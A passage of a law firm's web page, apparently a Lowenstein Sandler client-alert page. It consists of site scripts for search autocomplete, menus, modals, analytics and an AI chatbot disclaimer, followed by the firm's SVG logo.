                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/client-alerts/sec-clarifies-federal-fiduciary-duties-of-investment-advisers-investment-management",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/client-alerts/",
               "name": "Client alerts Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0ca64ee99b99fe',t:'MTc2ODg5MTk1Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5106/lowenstein_logo-1.svg
body_size: 2595
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"></path></g><g class="fillBlack"><g><path fill="#fff" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"></path></g><g><path fill="#fff" d="M258.102 17.312h6.791v3.267h-6.79z"></path></g><g><path fill="#fff" d="M258.102 22.667h6.791v18.87h-6.79z"></path></g><g><path fill="#fff" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"></path></g><g><path fill="#fff" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"></path></g><g><path fill="#fff" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"></path></g><g><path fill="#fff" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"></path></g><g><path fill="#fff" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"></path></g><g><path fill="#fff" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"></path></g><g><path fill="#fff" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"></path></g><g><path fill="#fff" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"></path></g><g><g><path fill="#fff" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"></path></g><g><path fill="#fff" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"></path></g><g><path fill="#fff" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"></path></g><g><path fill="#fff" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"></path></g><g><path fill="#fff" d="M185.392 43.52h6.79v24.244h-6.79z"></path></g><g><path fill="#fff" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"></path></g><g><path fill="#fff" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"></path></g></g></g><g><g><path fill="#fff" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"></path></g><g><path fill="#fff" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"></path></g></g></g></g></g></svg>